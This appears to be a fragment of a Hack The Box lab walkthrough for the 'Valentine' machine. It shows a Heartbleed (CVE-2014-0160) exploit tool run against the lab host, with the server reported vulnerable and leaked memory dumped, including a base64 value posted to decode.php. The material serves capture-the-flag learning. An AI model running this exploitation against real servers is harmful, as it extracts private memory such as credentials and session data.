 root@kali:~/htb/machines/Linux/Valentine# python heartbleed.py -n 10 $TARGET
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 10 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 10 of 10
##################################################################
......SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==....t.c$.
.~..my.9.#>..RW._2..h.z.R......SC[...r....+..H...9...
Secret information